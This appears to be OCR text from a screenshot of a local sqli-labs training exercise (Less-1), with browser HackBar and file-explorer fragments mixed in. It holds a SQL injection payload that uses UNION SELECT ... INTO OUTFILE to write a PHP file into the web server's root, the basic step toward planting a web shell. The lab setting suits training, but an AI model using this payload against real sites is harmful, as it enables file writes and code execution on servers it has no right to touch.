 Error Based- String**
192.168.176.128/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php.phpin
2
官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
users WHERE id='-1' union select 1,@@datadir,"" into outfile "C:\\phpstudy_pro\\WWW\\phpinfo.php"-- -' LIMIT 0,1
制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
oding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
http://192.168.176.128/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php.phpinfo(); ?>" into outfile "C:\\phpstudy_pro
\\WWW\\phpinfo.php"-- -
Post data
Referer
User Agent
Cookies
Clear All
错误
警告
日志
信息
调试
CSS
XHR
请求
.176.128/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
DEV
C++
devcpp.exe
Razer
Cortex
Ubisoft
Connect
station
拟机(M)
选项卡(T)
帮助(H)
win10hei
WWW
件
主页
共享
查看
此电脑
本地磁盘 (C:)
phpstudy_pro
WWW
搜索"WWW"
桌面
下载
文档
图片
1
MySQL5.7.26
WWW
本地磁盘 (C:)
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
网络
个项目
名称 修改日期 类型 大小
sqli 2023/12/22 14:48 文件夹
1.py 2023/12/24 14:42 Python File 1 KB
2.py 2023/12/21 17:41 Python File 1 KB
phpinfo.php 2024/1/1 15:38 PHP 文件 1 KB
英
15:40
2024/1/1
标指针移入其中或按 Ctrl+G。